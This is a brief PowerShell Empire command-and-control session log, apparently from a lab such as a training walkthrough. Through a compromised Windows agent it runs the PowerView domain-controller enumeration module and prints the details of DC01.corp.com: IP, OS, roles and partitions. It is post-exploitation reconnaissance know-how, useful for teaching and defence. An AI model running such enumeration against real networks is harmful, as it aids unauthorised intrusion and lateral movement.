 (Empire: powershell/situational_awareness/network/powerview/get_domain_controller) > execute
[*] Tasked YBLWSAFG to run TASK_CMD_JOB
[*] Agent YBLWSAFG tasked with task ID 3
[*] Tasked agent WIN10HTTP to run module powershell/situational_awareness/network/powerview/get_domain_controller
(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) >
Job started: XB2ES3
Forest : corp.com
CurrentTime : 8/2/2020 12:25:41 AM
HighestCommittedUsn : 122964
OSVersion : Windows Server 2016 Standard
Roles : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain : corp.com
IPAddress : 172.16.216.5
SiteName : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections : {}
OutboundConnections : {}
Name : DC01.corp.com
Partitions : {DC=corp,DC=com, CN=Configuration,DC=corp,DC=com,
CN=Schema,CN=Configuration,DC=corp,DC=com, DC=ForestDnsZones,DC=corp,DC=com...}